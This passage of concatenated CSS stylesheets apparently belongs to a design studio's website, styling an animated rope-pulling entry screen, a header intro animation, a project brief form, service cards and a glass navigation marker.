.entry-screen[data-phase="strain"] .entry-crew--lead .crew-effort{animation:crew-effort-pop 520ms 140ms both}
.entry-screen[data-phase="strain"] .entry-crew--lead .crew-dust--back{animation:crew-dust-puff 560ms 130ms ease-out both}
.entry-screen[data-phase="strain"] .entry-crew--lead .crew-dust--front{animation:crew-dust-puff 430ms 255ms ease-out both}
.entry-screen[data-phase="strain"] .entry-crew--lead .crew-dust--heel{animation:crew-dust-puff 490ms 190ms ease-out both}
.entry-screen[data-phase="strain"] .entry-seal{transform:translateX(calc(-50% - 3px)) scaleX(1.08)}
.entry-screen[data-phase="strain"] .entry-assist{transform:translateX(-3px) rotate(-4deg)}
.entry-screen[data-phase="strain"] .entry-film--left .entry-orbit{transform:translateY(-50%) scaleX(.99)}
.entry-screen[data-phase="recoil"] .entry-crew--lead{animation:crew-recoil 520ms both}
.entry-screen[data-phase="call"] .entry-crew--lead .crew-free-arm{animation:crew-beckon 520ms ease-in-out both}
.entry-screen:is([data-phase="call"],[data-phase="help"],[data-phase="reach"]) .entry-crew--lead .crew-head{transform:translateX(-1px) rotate(-7deg)}
.entry-screen:is([data-phase="help"],[data-phase="reach"],[data-phase="grip"],[data-phase="brace"],[data-phase="together"],[data-phase="reveal"]) .entry-crew--helper{transform:none;transition:transform 700ms cubic-bezier(.42,0,.32,1)}
.entry-screen[data-phase="help"] .entry-crew--helper .crew-body{animation:crew-walk-body 700ms linear both}
.entry-screen[data-phase="help"] .entry-crew--helper .crew-arm{animation:crew-walk-arm 700ms linear both}
.entry-screen[data-phase="help"] .entry-crew--helper .crew-free-arm{animation:crew-walk-arm 700ms linear reverse both}
.entry-screen[data-phase="help"] .entry-crew--helper .crew-head{animation:crew-walk-head 700ms linear both}
.entry-screen[data-phase="help"] .entry-crew--helper .crew-leg--front{animation:crew-walk-front 700ms linear both}
.entry-screen[data-phase="help"] .entry-crew--helper .crew-leg--back{animation:crew-walk-back 700ms linear both}
/* Stop, reach down to the existing slack end, lift it, then set the feet before loading. */
.entry-screen[data-phase="reach"] .entry-crew--helper .crew-body{transform:translateY(2px) rotate(5deg);transition-duration:340ms}
.entry-screen[data-phase="reach"] .entry-crew--helper .crew-arm{transform:rotate(50deg);transition-duration:340ms}
.entry-screen[data-phase="reach"] .entry-crew--helper .crew-head{transform:rotate(10deg)}
.entry-screen[data-phase="grip"] .entry-crew--helper .crew-arm{transform:rotate(6deg);transition-duration:220ms}
.entry-screen[data-phase="grip"] .entry-crew--helper .crew-body{transform:none;transition-duration:220ms}
.entry-screen[data-phase="brace"] .entry-crew--helper{transform:translateX(6px);transition-duration:300ms}
.entry-screen[data-phase="brace"] .entry-crew--helper .crew-body{transform:translateY(2px) rotate(-9deg);transition-duration:300ms}
.entry-screen[data-phase="brace"] .entry-crew--helper .crew-arm{transform:rotate(-6deg);transition-duration:300ms}
.entry-screen[data-phase="brace"] .entry-crew--helper .crew-leg--back{transform:translateX(2px) rotate(8deg);transition-duration:300ms}
.entry-screen[data-phase="brace"] .entry-crew--helper .crew-leg--front{transform:translateX(-2px) rotate(-9deg);transition-duration:300ms}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .entry-crew--lead{transform:translateX(-18px)}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .entry-crew--helper{transform:translateX(18px)}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .crew-body{transform:translateY(3px) rotate(-14deg)}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .crew-head{transform:rotate(6deg)}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .crew-arm{transform:rotate(-8deg)}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .crew-leg--back{transform:translateX(2px) rotate(8deg)}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .crew-leg--front{transform:translateX(-2px) rotate(-9deg)}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .entry-crew::after{transform:scaleX(1.14)}
.entry-screen:is([data-phase="together"],[data-phase="reveal"]) .entry-stage{transform:scaleY(.52)}
.entry-screen[data-phase="together"] .crew-effort{animation:crew-effort-pop 500ms 130ms both}
.entry-screen[data-phase="together"] .crew-dust--back{animation:crew-dust-puff 500ms 130ms ease-out both}
.entry-screen[data-phase="together"] .crew-dust--heel{animation:crew-dust-puff 440ms 200ms ease-out both}
.entry-screen[data-phase="reveal"] .crew-body{animation:crew-haul 1120ms 100ms cubic-bezier(.3,0,.2,1) both}
.entry-screen[data-phase="reveal"] .crew-leg--front{animation:crew-haul-step 1120ms 100ms cubic-bezier(.3,0,.2,1) both}
.entry-screen[data-phase="reveal"] .crew-leg--back{animation:crew-haul-back 1120ms 100ms cubic-bezier(.3,0,.2,1) both}
.entry-screen[data-phase="reveal"] .crew-arm{animation:crew-haul-arm 1120ms 100ms cubic-bezier(.3,0,.2,1) both}
.entry-screen[data-phase="reveal"] .crew-effort{animation:crew-effort-pop 780ms 230ms both}
.entry-screen[data-phase="reveal"] .crew-dust--back{animation:crew-dust-puff 780ms 280ms ease-out both}
.entry-screen[data-phase="reveal"] .crew-dust--front{animation:crew-dust-puff 740ms 620ms ease-out both}
.entry-screen[data-phase="reveal"] .crew-dust--heel{animation:crew-dust-puff 790ms 430ms ease-out both}
.entry-screen[data-phase="reveal"] :is(.entry-copy,.entry-masthead,.entry-assist,.entry-footnote){opacity:0;pointer-events:none}
.entry-screen[data-phase="reveal"] .entry-copy{transform:translateY(-12px)}
html.entry-revealing .entry-screen{pointer-events:none}
@keyframes crew-recoil{0%{transform:translateX(-16px) rotate(-3deg)}43%{transform:translateX(6px) rotate(3deg)}78%{transform:translateX(-2px) rotate(-.7deg)}100%{transform:none}}
@keyframes crew-beckon{0%,100%{transform:none}22%{transform:rotate(-125deg)}48%{transform:rotate(-150deg)}72%{transform:rotate(-120deg)}}
@keyframes crew-phone-scroll{0%,100%{transform:none}28%{transform:translateY(-1px)}48%,72%{transform:translateY(1px)}}
@keyframes crew-turn-front{0%{opacity:1;transform:scaleX(1)}49%{opacity:1;transform:scaleX(.42)}50%,100%{opacity:0;transform:scaleX(.42)}}
@keyframes crew-turn-side{0%,49%{opacity:0;transform:scaleX(-.42)}50%{opacity:1;transform:scaleX(-.42)}100%{opacity:1;transform:scaleX(-1)}}
@keyframes crew-walk-body{0%,100%{transform:none}18%{transform:translateY(-2px) rotate(-2deg)}35%{transform:translateY(1px) rotate(1deg)}56%{transform:translateY(-2px) rotate(2deg)}75%{transform:translateY(1px) rotate(-1deg)}}
@keyframes crew-walk-arm{0%,100%{transform:none}20%{transform:rotate(9deg)}42%{transform:rotate(-5deg)}63%{transform:rotate(-9deg)}82%{transform:rotate(4deg)}}
@keyframes crew-walk-head{0%,100%{transform:none}18%{transform:rotate(2deg)}56%{transform:rotate(-2deg)}}
@keyframes crew-walk-front{0%,100%{transform:none}18%{transform:translate(2px,-3px) rotate(15deg)}35%{transform:translate(5px,0) rotate(3deg)}55%{transform:rotate(-5deg)}}
@keyframes crew-walk-back{0%,100%{transform:none}18%{transform:rotate(-6deg)}45%{transform:translate(-1px,-3px) rotate(-14deg)}67%{transform:translate(-4px,0) rotate(4deg)}82%{transform:rotate(1deg)}}
@keyframes crew-haul{0%,100%{transform:translateY(1px) rotate(-10deg)}18%{transform:translateY(3px) rotate(-15deg)}38%{transform:translateY(1px) rotate(-11deg)}57%{transform:translateY(3px) rotate(-14deg)}75%{transform:translateY(0) rotate(-9deg)}}
@keyframes crew-haul-step{0%,100%{transform:translateX(-2px) rotate(-9deg)}25%{transform:translateX(-4px) rotate(-16deg)}43%{transform:translateX(-2px) rotate(-7deg)}63%{transform:translateX(-4px) rotate(-13deg)}78%{transform:translateX(-2px) rotate(-9deg)}}
@keyframes crew-haul-back{0%,100%{transform:translateX(2px) rotate(8deg)}18%{transform:translate(3px,-2px) rotate(13deg)}38%{transform:translateX(2px) rotate(8deg)}57%{transform:translate(3px,-2px) rotate(11deg)}75%{transform:translateX(2px) rotate(8deg)}}
@keyframes crew-haul-arm{0%,100%{transform:rotate(-8deg)}18%{transform:rotate(-15deg)}38%{transform:rotate(-7deg)}57%{transform:rotate(-13deg)}75%{transform:rotate(-6deg)}}
@keyframes crew-effort-pop{0%{opacity:0;transform:translateY(10px) scale(.55)}18%{opacity:1;transform:translateY(0) scale(1.05)}32%{opacity:1;transform:translateY(-2px) scale(1)}70%{opacity:1;transform:translateY(-4px) scale(1)}100%{opacity:0;transform:translateY(-12px) scale(.88)}}
@keyframes crew-dust-puff{0%,9%{opacity:0;transform:translate3d(0,0,0) scale(.68)}22%{opacity:.96;transform:translate3d(calc(var(--dust-direction) * 3px),-3px,0) scale(1)}52%{opacity:.87;transform:translate3d(calc(var(--dust-direction) * 11px),-11px,0) scale(1.3)}78%{opacity:.52;transform:translate3d(calc(var(--dust-direction) * 21px),-21px,0) scale(1.5)}100%{opacity:0;transform:translate3d(calc(var(--dust-direction) * 29px),-33px,0) scale(1.75)}}
@keyframes entry-copy-arrive{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:none}}
@keyframes entry-assist-feedback{0%{opacity:.7;transform:scale(.8)}100%{opacity:0;transform:scale(1.65)}}
@keyframes entry-failsafe{to{visibility:hidden;pointer-events:none}}
html.entry-running:not(.nav-intro-running) .site-header,html.entry-running:not(.nav-intro-running) .hero{visibility:hidden}
/* The circle is staged at full opacity behind the opaque doors from the start.
   Their moving edges reveal it; no extra layer fades it into existence. */
html.entry-running.nav-seed-wait .site-header{visibility:visible;opacity:1;transform:translate3d(0,var(--nav-origin-y,40vh),0);clip-path:inset(0 calc(50% - var(--nav-seed-half,34px)) round 999px);animation:none}
html.nav-seed-wait .site-header :is(.site-brand,.site-nav,.menu-toggle){visibility:hidden}
/* One actual header: a centered circle rises, docks, then opens into its capsule. */
.nav-intro-compact.nav-intro-running main::before{animation-duration:1830ms;animation-delay:1300ms}
.nav-intro-compact.nav-intro-running .site-header{animation:nav-gate-arrive 2000ms linear both}
/* One continuous reflection is clipped by the actual header silhouette.
   It expands with the shell, leaving no circular ring behind in the capsule. */
html.nav-seed-wait .nav-lens::before,
.nav-intro-compact.nav-intro-running .nav-lens::before{content:'';position:absolute;inset:0;background:linear-gradient(180deg,rgba(255,255,255,.92),rgba(255,255,255,.46) 36%,rgba(255,255,255,.08) 78%,transparent 100%);opacity:.94}
.nav-intro-compact.nav-intro-running .nav-lens::before{animation:nav-gate-seed-light 2000ms linear both}
@keyframes nav-gate-seed-light{0%,24%{opacity:.94}68%{opacity:.78}74%{opacity:.64}90%{opacity:.2}100%{opacity:0}}
/* Damped squash/stretch: a response to the opening, smaller on each return.
   The shell settles fully before any brand or menu text becomes visible. */
@keyframes nav-gate-arrive{
  0%{opacity:1;transform:translate3d(0,var(--nav-origin-y,40vh),0);clip-path:inset(0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.22,.61,.36,1)}
  8%{opacity:1;transform:translate3d(0,calc(var(--nav-origin-y,40vh) - 5px),0) scale(1.06,.95);clip-path:inset(0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.33,0,.67,1)}
  14%{opacity:1;transform:translate3d(0,calc(var(--nav-origin-y,40vh) + 2px),0) scale(.975,1.025);clip-path:inset(0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.33,0,.67,1)}
  19%{opacity:1;transform:translate3d(0,calc(var(--nav-origin-y,40vh) - .6px),0) scale(1.008,.994);clip-path:inset(0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.33,0,.67,1)}
  22%{opacity:1;transform:translate3d(0,var(--nav-origin-y,40vh),0);clip-path:inset(0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.4,0,.2,1)}
  68%{opacity:1;transform:none;clip-path:inset(0 calc(50% - var(--nav-seed-half)) round 999px)}
  74%{opacity:1;transform:none;clip-path:inset(0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.22,1,.36,1)}
  88%{opacity:1;transform:scale(1.012,.985);clip-path:inset(0 0 round 999px);animation-timing-function:cubic-bezier(.33,0,.67,1)}
  94%{opacity:1;transform:scale(.996,1.006);clip-path:inset(0 0 round 999px);animation-timing-function:cubic-bezier(.33,0,.67,1)}
  98%{opacity:1;transform:scale(1.001,.998);clip-path:inset(0 0 round 999px);animation-timing-function:cubic-bezier(.33,0,.67,1)}
  100%{opacity:1;transform:none;clip-path:inset(0 0 round 999px)}
}
.nav-intro-compact.nav-intro-running .site-brand{animation-delay:2020ms;animation-duration:350ms}
.nav-intro-compact.nav-intro-running .site-nav a,.nav-intro-compact.nav-intro-running .menu-toggle{animation-duration:350ms}
.nav-intro-compact.nav-intro-running .site-nav a:nth-child(1),.nav-intro-compact.nav-intro-running .menu-toggle{animation-delay:2050ms}
.nav-intro-compact.nav-intro-running .site-nav a:nth-child(2){animation-delay:2080ms}
.nav-intro-compact.nav-intro-running .site-nav a:nth-child(3){animation-delay:2110ms}
.nav-intro-compact.nav-intro-running .site-nav a:nth-child(6){animation-delay:2140ms}
.nav-intro-compact.nav-intro-running .hero-type{animation-duration:600ms;animation-delay:2230ms}
.nav-intro-compact.nav-intro-running .hero-actions{animation-duration:420ms;animation-delay:2500ms}
.nav-intro-compact.nav-intro-running .hero-identity{animation-duration:360ms;animation-delay:2550ms}
.nav-intro-compact.nav-intro-running .hero-summary,.nav-intro-compact.nav-intro-running .hero-meta{animation-duration:360ms;animation-delay:2640ms}
.nav-intro-compact.nav-intro-running .hero-preview{animation-duration:350ms;animation-delay:2740ms}
.nav-intro-compact.nav-intro-running .type-hint{animation-duration:300ms;animation-delay:2760ms}
@media(min-width:701px) and (max-height:850px){
  html.entry-running .entry-screen{--crew-y:66%}
  .entry-orbit{top:50%;height:min(64vh,540px)}
  .entry-thought>span{font-size:clamp(58px,min(7vw,11vh),96px)}
  .entry-thought em{font-size:clamp(28px,min(3vw,5vh),42px)}
}
@media(min-width:701px) and (max-height:680px){
  html.entry-running .entry-screen{--crew-y:70%;--entry-copy-gap:174px}
  .entry-orbit{height:70vh}
  .entry-eyebrow{margin-bottom:10px}
  .entry-thought>span{font-size:clamp(48px,10vh,72px)}
  .entry-thought em{margin-top:10px;font-size:clamp(24px,4.8vh,32px)}
}
@media(max-width:700px){
  html.entry-running .entry-screen{--crew-y:65%;--entry-orbit-width:calc(100vw - 28px);--entry-copy-gap:142px;--entry-dialog-rise:104px}
  .entry-film::before{inset:8px;border-radius:18px}.entry-orbit{height:min(58vh,480px);border-radius:28px}.entry-orbit::before{inset:7px;border-radius:20px}
  .entry-eyebrow{margin-bottom:12px;font-size:11px}
  .entry-thought>span{font-size:clamp(48px,12vw,72px)}.entry-thought em{margin-top:10px;font-size:clamp(28px,7vw,38px)}.entry-masthead{left:24px;right:24px;gap:16px}
  .entry-crew{width:70px;height:98px;margin-top:-54px}.entry-crew--lead{right:48px}.entry-crew--helper{left:48px;transform:translateX(88px)}
  .crew-effort{top:-15px;right:-2px;width:22px;height:27px;box-shadow:3px 3px 0 rgba(15,55,69,.54)}.entry-crew--helper .crew-effort{left:-2px}
  .crew-effort::before,.crew-effort::after{left:7px;width:4px}.crew-effort::before{top:4px;height:12px}.crew-effort::after{top:19px;height:4px}
  .crew-dust{width:10px;height:8px}.crew-dust::before{width:8px;height:7px;left:-7px;box-shadow:-5px 4px 0 #87a7a8,-9px 7px 0 #a3c0bf}.crew-dust::after{width:6px;height:6px;left:11px;top:-5px;box-shadow:5px -2px 0 #7c9ea0,8px 3px 0 #9cb9b7}
  .tether-line{stroke-width:3}.tether-underlay{stroke-width:5}.entry-stage{top:calc(var(--crew-y) + 43px);width:48vw;height:58px}
  .entry-rope-rest{left:63px;top:calc(var(--crew-y) + 14px);height:29px}
  .entry-dialog{font-size:12px;padding:8px 12px}.entry-dialog--lead{right:clamp(56px,20vw,80px)}.entry-dialog--lead::after{right:16px}.entry-dialog--helper{left:clamp(56px,20vw,80px)}.entry-dialog--helper::after{left:16px}
  .entry-seal{top:calc(var(--crew-y) - 83px);width:30px;height:170px;border-radius:16px}.entry-seal span{inset:30px auto 30px 50%}
  .entry-assist{width:54px;height:54px;margin:-27px 0 0 -27px}.entry-assist span{left:18px;top:9px;width:14px;height:32px}
  .entry-footnote{bottom:6%;font-size:11px}.entry-skip{padding:10px 12px}
}
@media(max-height:560px){
  html.entry-running .entry-screen{--crew-y:72%}
  .entry-eyebrow{margin-bottom:8px}
  .entry-thought>span{font-size:clamp(40px,9vh,56px)}
  .entry-thought em{margin-top:10px;font-size:clamp(22px,4.5vh,28px)}
  .entry-footnote{bottom:4%}.entry-orbit{top:52%;height:76vh}
}
@media(min-width:701px) and (max-height:560px){html.entry-running .entry-screen{--entry-copy-gap:156px;--entry-dialog-rise:128px}}
@media(max-height:440px){.entry-eyebrow{display:none}.entry-masthead{top:16px}.entry-thought em{margin-top:8px}}
@media(prefers-reduced-motion:reduce){.entry-screen{display:none!important}.crew-dust,.crew-effort,.crew-body,.crew-arm,.crew-free-arm,.crew-leg{animation:none!important}}
@media(forced-colors:active){.entry-film{background:Canvas}.entry-film-material{display:none}.entry-thought,.entry-thought em,.entry-masthead,.entry-skip,.entry-eyebrow,.entry-footnote{color:CanvasText}.tether-line{stroke:CanvasText}.entry-orbit,.entry-skip,.entry-seal,.entry-assist{border-color:CanvasText}.entry-seal{background:Canvas}}
---- professional.css ----
/* Case-study invitations, concrete service scope, and the project brief. */
.case-entry{display:inline-flex;align-items:center;gap:12px;min-height:44px;margin-top:10px;border-bottom:1px solid currentColor;color:var(--ink);font:500 13px/1.4 var(--mono);letter-spacing:.01em;text-decoration:none;transition:color 220ms ease,gap 280ms var(--ease-out)}
.case-entry:hover{gap:17px;color:var(--orange)}
.service-scope{grid-column:2;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:clamp(14px,2vw,28px);min-width:0;margin-top:24px}
.service-scope>div{min-width:0;padding:18px 20px;border:1px solid rgba(21,44,62,.14);border-radius:18px;background:rgba(255,255,255,.32);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}
.service-scope span{color:var(--orange);font:500 12px var(--mono);letter-spacing:.04em}
.service-scope p{max-width:33ch;margin:13px 0 0;font-size:15px;line-height:1.5}
.brief-section{display:grid;grid-template-columns:minmax(0,.8fr) minmax(0,1.2fr);gap:clamp(32px,4vw,64px);align-items:start;padding-top:clamp(48px,5vw,80px);padding-bottom:clamp(48px,5vw,80px);border-top:1px solid rgba(21,44,62,.28)}
.brief-intro h2{margin:20px 0 22px;font-size:clamp(36px,3.8vw,56px);line-height:1.02;letter-spacing:-.045em}
.brief-intro h2 em{font-style:normal;color:var(--orange)}
.brief-intro>p{max-width:40ch;margin:0;color:#35515f;font-size:clamp(17px,1.55vw,20px);line-height:1.55}
.brief-guide{margin-top:clamp(24px,3vw,40px);padding-top:20px;border-top:1px solid rgba(21,44,62,.25)}
.brief-guide>span,.brief-form-head{font:500 12px var(--mono);letter-spacing:.045em;color:#3f5966}
.brief-guide ol{display:grid;gap:12px;margin:20px 0 0;padding-left:24px;font-size:16px}
.brief-guide li::marker{color:var(--orange);font-family:var(--mono)}
.brief-form{display:grid;gap:20px;padding:clamp(24px,2vw,32px);border:1px solid rgba(255,255,255,.8);border-radius:30px;background:rgba(246,252,251,.71);box-shadow:0 20px 54px rgba(0,0,0,.1),inset 0 1px rgba(255,255,255,.75);-webkit-backdrop-filter:blur(18px) saturate(1.08);backdrop-filter:blur(18px) saturate(1.08)}
.brief-form-head{display:flex;justify-content:space-between;align-items:center;padding-bottom:12px;border-bottom:1px solid rgba(21,44,62,.2)}
.brief-form-head span:last-child{font-size:24px;line-height:1;color:var(--orange)}
.brief-fields-pair{display:grid;grid-template-columns:1fr 1fr;gap:16px}
.brief-form label{display:grid;gap:9px;min-width:0;font-size:14px;font-weight:700}
.brief-optional{display:inline;margin-left:5px;color:#586d77;font-size:12px;font-weight:400}
.brief-form input,.brief-form select,.brief-form textarea{width:100%;min-width:0;min-height:48px;padding:12px 14px;border:1px solid rgba(21,44,62,.28);border-radius:11px;background:rgba(255,255,255,.68);color:var(--ink);font:400 16px/1.4 var(--sans);outline:none;transition:border-color 180ms ease,box-shadow 180ms ease}
.brief-form textarea{min-height:112px;resize:vertical}
.brief-form input:focus,.brief-form select:focus,.brief-form textarea:focus{border-color:var(--orange);box-shadow:0 0 0 3px rgba(168,62,29,.13)}
.brief-form input:focus-visible,.brief-form select:focus-visible,.brief-form textarea:focus-visible{outline:2px solid var(--orange);outline-offset:2px}
.brief-form input::placeholder,.brief-form textarea::placeholder{color:#627883;opacity:1}
.brief-form-status{min-height:21px;margin:0;color:#8d3b20;font-size:13px;line-height:1.4}
.brief-submit{display:inline-flex;align-items:center;justify-content:space-between;gap:20px;width:100%;min-height:48px;padding:12px 21px;border:0;border-radius:999px;background:var(--ink);color:white;font-weight:700;text-align:left;transition:transform 240ms var(--ease-out),background 180ms ease}
.brief-submit:not(:disabled):hover{background:#28485e;transform:translateY(-2px)}
.brief-submit:disabled{opacity:.55;cursor:not-allowed}
.brief-privacy{margin:-7px 0 0;color:#526b75;font-size:13px;line-height:1.45}
@media(max-width:1000px){.brief-section{grid-template-columns:1fr;gap:40px}.brief-intro{max-width:720px}.brief-guide{margin-top:34px}}
@media(max-width:1150px){.service-scope{grid-template-columns:1fr;gap:10px}.service-scope>div{display:grid;grid-template-columns:105px minmax(0,1fr);gap:18px;align-items:start}.service-scope p{max-width:none;margin:0}}
@media(max-width:700px){.service-scope{grid-column:1;margin-top:0}.service-scope>div{display:block;padding:18px 19px}.service-scope p{margin-top:10px}.brief-section{padding-top:48px;padding-bottom:48px}.brief-form{gap:20px;padding:22px;border-radius:23px}.brief-fields-pair{grid-template-columns:1fr;gap:20px}}
@media(prefers-reduced-motion:reduce){.case-entry,.brief-submit,.brief-form input,.brief-form select,.brief-form textarea{transition:none}.brief-submit:not(:disabled):hover{transform:none}}
@media(prefers-reduced-transparency:reduce),(forced-colors:active){.service-scope>div,.brief-form{background:#f2f8f7;-webkit-backdrop-filter:none;backdrop-filter:none}}

.brief-project-note{padding:18px 20px;background:#edf3ef;border:1px solid #c7d8d3;border-radius:6px 18px 18px 18px;color:#203646}
.brief-project-note[hidden]{display:none}.brief-project-note>span{font:12px/1.5 var(--mono);color:#a83e1d}.brief-project-note h3{margin:10px 0 8px;font-size:24px;line-height:1.2;letter-spacing:-.025em}.brief-project-note p{margin:0 0 12px;font-size:15px;line-height:1.5}.brief-project-note small{font-size:12px;line-height:1.5;color:#405563}
.brief-actions{display:flex;align-items:center;flex-wrap:wrap;gap:12px}.brief-copy{min-height:48px;padding:12px 18px;border:1px solid #8da9b3;border-radius:999px;background:transparent;color:#203646;font:600 14px var(--sans);cursor:pointer}.brief-copy:hover{background:#edf3ef}.brief-copy:focus-visible{outline:3px solid #a83e1d;outline-offset:3px}#briefCopyFallback[hidden]{display:none}
---- services-layout.css ----
/* Three studio workstations: one clear reading order, with outputs inside each card. */
.services .services-layout{display:block}
.services .services-heading{display:flex;align-items:end;justify-content:space-between;gap:2rem;margin-bottom:2rem}
.services .services-heading h2{font-size:var(--type-section);line-height:1.05;letter-spacing:-.045em;margin:0}
.services .services-heading>p{max-width:30ch;margin:0;color:var(--muted);font-size:1.0625rem;line-height:1.5}
.services .service-list{display:grid;grid-template-columns:minmax(0,1fr);gap:1.25rem;align-items:stretch}
.services .service-row{display:grid;grid-template-columns:minmax(0,1fr);grid-template-rows:auto auto 110px auto 1fr auto;grid-template-areas:'number' 'heading' 'scene' 'description' 'output' 'invitation';align-items:start;gap:1rem;min-width:0;min-height:0;margin:0;padding:1.5rem;border:1px solid rgba(255,255,255,.72);border-radius:1.5rem;background:rgba(248,253,253,.82);box-shadow:0 8px 24px rgba(0,0,0,.065);-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px);transition:background-color 240ms ease,border-color 240ms ease,box-shadow 360ms var(--ease-out)}
.services .service-row:is(:hover,:focus-visible){background:rgba(250,254,254,.93);border-color:rgba(21,44,62,.22);box-shadow:0 14px 32px rgba(0,0,0,.1)}
.services .service-row>.service-number{grid-area:number;align-self:start;padding:0;color:var(--muted);font:500 .75rem/1.5 var(--mono);letter-spacing:.025em}
.services .service-row>.service-heading{grid-area:heading;min-width:0}
.services .service-row h3{margin:0 0 .625rem;color:var(--ink);font-size:clamp(1.5rem,2.1vw,1.875rem);line-height:1.15;letter-spacing:-.035em}
.services .service-row .service-meta{font-size:.8125rem;line-height:1.5;color:var(--muted)}
.services .service-row>.service-scene{grid-area:scene;justify-self:center;align-self:center;--sign-active-x:-5px;--sign-active-y:-5px;width:154px;height:110px;margin:0;overflow:visible}
.services .service-scene::before{left:21px;top:16px;opacity:.5}
.services .service-scene::after{left:-40px;right:-40px;bottom:7px;background:rgba(21,44,62,.16)}
.services .service-row .service-workbench{left:68px;top:20px;transform:translateY(5px) rotate(3deg);transform-origin:center bottom}
.services .service-row:is(:hover,:focus-visible) .service-workbench{transform:translateY(0) rotate(0)}
.services .service-row .service-specialist{left:5px;bottom:8px;width:73px;height:91px}
.services .service-row .service-pixel-sign{display:block;left:113px;top:7px;width:28px;height:28px}
.services .service-scene--design .service-pixel-sign::before{width:10px;height:10px;box-shadow:12px 0 var(--ink),0 12px #378d99,12px 12px #83b5ce}
.services .service-scene--web .service-pixel-sign{height:23px}
.services .service-row>.service-description{grid-area:description;min-width:0;margin:0;color:var(--ink);font-size:1rem;line-height:1.5}
.services .service-row>.service-output{grid-area:output;min-width:0;padding-top:1rem;border-top:1px solid rgba(21,44,62,.14)}
.services .service-output>span{font:500 .75rem/1.5 var(--mono);letter-spacing:.025em;color:var(--muted)}
.services .service-output>p{margin:.5rem 0 0;color:#365360;font-size:1rem;line-height:1.5}
.services .service-row>.service-invitation{grid-area:invitation;display:flex;align-items:center;justify-content:space-between;gap:1rem;min-height:44px;padding-top:.75rem;border-top:1px solid rgba(21,44,62,.14);font-size:.875rem;font-weight:700;color:var(--ink)}
.service-invitation-dot{display:block;flex:none;width:7px;height:7px;border-radius:50%;background:var(--orange);transition:transform 320ms var(--ease-out)}
.service-row:is(:hover,:focus-visible) .service-invitation-dot{transform:scale(1.3)}
@media(min-width:1001px){.services .service-list{grid-template-columns:repeat(3,minmax(0,1fr))}.services .service-description{min-height:3rem}.services .service-heading{min-height:4.25rem}}
@media(min-width:701px) and (max-width:1000px){.services .service-row{grid-template-columns:minmax(0,1fr) 154px;grid-template-rows:auto auto auto auto;grid-template-areas:'number scene' 'heading scene' 'description scene' 'output invitation';gap:1rem 1.5rem}.services .service-row>.service-invitation{align-self:end}}
@media(max-width:700px){.services .services-heading{display:block;margin-bottom:1.5rem}.services .services-heading h2{font-size:clamp(2rem,8.5vw,3rem)}.services .services-heading>p{margin-top:1rem}.services .service-row{padding:1.25rem;border-radius:1.25rem}.services .service-scene::after{left:-30px;right:-30px}}
@media(hover:none), (prefers-reduced-motion:reduce){.services .service-row .service-workbench,.services .service-row:is(:hover,:focus-visible) .service-workbench{transform:none}.services .service-row .service-specialist{opacity:1;transform:none}.services .service-workbench i{opacity:1;transform:none}}
@media(prefers-reduced-motion:reduce){.services .service-row,.service-invitation-dot,.services .service-workbench,.services .service-workbench i{transition:none}.service-row:is(:hover,:focus-visible) .service-invitation-dot{transform:none}}
@media(prefers-reduced-transparency:reduce),(forced-colors:active){.services .service-row{background:#f7fafb;-webkit-backdrop-filter:none;backdrop-filter:none}}
@media(forced-colors:active){.services .service-row>.service-scene{display:none}.services .service-row{grid-template-rows:auto;grid-template-areas:'number' 'heading' 'description' 'output' 'invitation';grid-template-columns:minmax(0,1fr)}}

.service-note-feedback{display:inline-block;color:#a83e1d;font:12px/1.4 var(--mono);opacity:0;transform:translate(-5px,3px) rotate(-3deg);transition:opacity 180ms ease,transform 320ms var(--ease-out);white-space:nowrap}
.service-row:is(:hover,:focus-visible) .service-note-feedback{opacity:1;transform:none}
@media(hover:none){.service-note-feedback{opacity:1;transform:none}}
@media(prefers-reduced-motion:reduce){.service-note-feedback{transition:none;transform:none}}
---- nav-drag.css ----
/* One movable glass marker for the three in-page desktop destinations. */
.nav-section-glass,.nav-glass-grab{display:none}
@media(min-width:900px){
  .site-nav{position:relative;isolation:isolate}
  .site-nav>a{position:relative;z-index:1;user-select:none;-webkit-user-select:none}
  .site-nav .nav-section-glass{
    position:absolute;z-index:0;left:0;top:0;display:block;width:0;height:42px;
    border:1px solid rgba(255,255,255,.76);
    border-radius:var(--glass-cap-left,999px) var(--glass-cap-right,999px) var(--glass-cap-right,999px) var(--glass-cap-left,999px) / 50%;
    background:linear-gradient(145deg,rgba(255,255,255,.2),rgba(213,242,249,.08) 54%,rgba(255,255,255,.16));
    box-shadow:inset 0 1px 0 rgba(255,255,255,.9),inset 0 -1px 0 rgba(71,129,151,.13),0 5px 13px rgba(0,0,0,.08);
    -webkit-backdrop-filter:blur(6px) saturate(1.2);backdrop-filter:blur(6px) saturate(1.2);
    opacity:0;pointer-events:none;will-change:transform;transition:opacity 180ms ease,box-shadow 260ms var(--ease-out);
  }
  .site-nav .nav-section-glass::before{
    content:'';position:absolute;z-index:2;inset:1px;border-radius:inherit;pointer-events:none;
    background:radial-gradient(ellipse 55% 80% at var(--glass-light-x,35%) var(--glass-light-y,18%),rgba(255,255,255,.4),rgba(255,255,255,.08) 38%,transparent 75%),linear-gradient(165deg,rgba(255,255,255,.34),transparent 42%,transparent 72%,rgba(255,255,255,.17));
    opacity:calc(.55 + .3 * var(--glass-pressure,0));
  }
